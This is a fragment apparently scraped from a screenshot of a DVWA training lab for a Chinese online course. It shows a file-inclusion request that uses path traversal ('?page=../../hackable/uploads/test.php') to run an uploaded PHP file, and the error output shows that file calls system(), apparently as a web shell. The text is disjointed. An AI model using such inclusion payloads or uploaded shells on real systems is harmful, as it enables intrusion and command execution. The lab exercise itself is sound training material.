 8.122.102/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/test.php
68.122.101/test.php
Warning: system() [function.system]: Cannot execute a blank command in /var/www/dvwa/hackable/uploads/test.php on line 4
提交查询
弹出来的输入框
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/hackable/uploads/test.php:4) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php
on line 324
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/hackable/uploads/test.php:4) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php
on line 325
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/hackable/uploads/test.php:4) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php
on line 326
DVWA
Home
Instructions
蓝桥云课